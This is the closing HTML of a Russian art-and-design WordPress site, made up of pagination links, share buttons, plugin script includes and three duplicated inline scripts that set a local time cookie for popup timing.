data-page-num="2883">2&nbsp;883</a><a href="https://artforlife.ru/page/2884"  data-page-num="2884">2&nbsp;884</a><a href="https://artforlife.ru/page/2885"  data-page-num="2885">2&nbsp;885</a><a href="https://artforlife.ru/page/2886"  data-page-num="2886">2&nbsp;886</a><a href="https://artforlife.ru/page/2887"  data-page-num="2887">2&nbsp;887</a><a href="https://artforlife.ru/page/2888"  data-page-num="2888">2&nbsp;888</a><a href="https://artforlife.ru/page/2889"  data-page-num="2889">2&nbsp;889</a><a href="https://artforlife.ru/page/2890"  data-page-num="2890">2&nbsp;890</a><a href="https://artforlife.ru/page/2891"  data-page-num="2891">2&nbsp;891</a><a href="https://artforlife.ru/page/2892"  data-page-num="2892">2&nbsp;892</a><a href="https://artforlife.ru/page/2893"  data-page-num="2893">2&nbsp;893</a><a href="https://artforlife.ru/page/2894"  data-page-num="2894">2&nbsp;894</a><a href="https://artforlife.ru/page/2895"  data-page-num="2895">2&nbsp;895</a><a href="https://artforlife.ru/page/2896"  data-page-num="2896">2&nbsp;896</a><a href="https://artforlife.ru/page/2897"  data-page-num="2897">2&nbsp;897</a><a href="https://artforlife.ru/page/2898"  data-page-num="2898">2&nbsp;898</a><a href="https://artforlife.ru/page/2899"  data-page-num="2899">2&nbsp;899</a><a href="https://artforlife.ru/page/2900"  data-page-num="2900">2&nbsp;900</a><a href="https://artforlife.ru/page/2901"  data-page-num="2901">2&nbsp;901</a><a href="https://artforlife.ru/page/2902"  data-page-num="2902">2&nbsp;902</a><a href="https://artforlife.ru/page/2903"  data-page-num="2903">2&nbsp;903</a><a href="https://artforlife.ru/page/2904"  data-page-num="2904">2&nbsp;904</a><a href="https://artforlife.ru/page/2905"  data-page-num="2905">2&nbsp;905</a><a href="https://artforlife.ru/page/2906"  data-page-num="2906">2&nbsp;906</a><a href="https://artforlife.ru/page/2907"  data-page-num="2907">2&nbsp;907</a><a href="https://artforlife.ru/page/2908"  data-page-num="2908">2&nbsp;908</a><a href="https://artforlife.ru/page/2909"  data-page-num="2909">2&nbsp;909</a><a href="https://artforlife.ru/page/2910"  data-page-num="2910">2&nbsp;910</a><a href="https://artforlife.ru/page/2911"  data-page-num="2911">2&nbsp;911</a><a href="https://artforlife.ru/page/2912"  data-page-num="2912">2&nbsp;912</a><a href="https://artforlife.ru/page/2913"  data-page-num="2913">2&nbsp;913</a><a href="https://artforlife.ru/page/2914"  data-page-num="2914">2&nbsp;914</a><a href="https://artforlife.ru/page/2915"  data-page-num="2915">2&nbsp;915</a><a href="https://artforlife.ru/page/2916"  data-page-num="2916">2&nbsp;916</a><a href="https://artforlife.ru/page/2917"  data-page-num="2917">2&nbsp;917</a><a href="https://artforlife.ru/page/2918"  data-page-num="2918">2&nbsp;918</a><a href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2&nbsp;943</a><a href="https://artforlife.ru/page/2944"  data-page-num="2944">2&nbsp;944</a><a href="https://artforlife.ru/page/2945"  data-page-num="2945">2&nbsp;945</a><a href="https://artforlife.ru/page/2946"  data-page-num="2946">2&nbsp;946</a><a href="https://artforlife.ru/page/2947"  data-page-num="2947">2&nbsp;947</a><a href="https://artforlife.ru/page/2948"  data-page-num="2948">2&nbsp;948</a><a href="https://artforlife.ru/page/2949"  data-page-num="2949">2&nbsp;949</a><a href="https://artforlife.ru/page/2950"  data-page-num="2950">2&nbsp;950</a><a href="https://artforlife.ru/page/2951"  data-page-num="2951">2&nbsp;951</a><a href="https://artforlife.ru/page/2952"  data-page-num="2952">2&nbsp;952</a><a href="https://artforlife.ru/page/2953"  data-page-num="2953">2&nbsp;953</a></div><a href="https://artforlife.ru/page/2954"  data-page-num="2954">2954</a><a href="https://artforlife.ru/page/836" class="nav-next" data-page-num="836"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769752575 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769752575 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769752575 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>